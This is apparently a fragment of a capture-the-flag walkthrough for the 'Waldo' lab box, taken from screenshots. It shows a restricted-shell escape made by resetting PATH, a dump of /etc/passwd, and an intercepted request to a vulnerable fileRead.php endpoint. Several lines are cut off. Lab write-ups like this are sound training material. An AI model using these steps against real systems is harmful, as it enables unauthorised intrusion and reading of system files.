 app-dev bin
monitor@waldo:~$ cat /etc/passwd | grep home
bash: grep: command not found
bash: cat: command not found
monitor@waldo:~$ cat /etc/passwd
bash: cat: command not found
monitor@waldo:~$ export PATH=/root/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
monitor@waldo:~$
monitor@waldo:~$ id
uid=1001(monitor) gid=1001(monitor) groups=1001(monitor)
monitor@waldo:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Context
Method Text
POST http://10.10.10.87/fileRead.php HTT
host: 10.10.10.87
(X11; Linux x86_
Firefox/61.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-type: application/x-www-form-url
Content-Length: 18
Connection: close
file=./.list/list1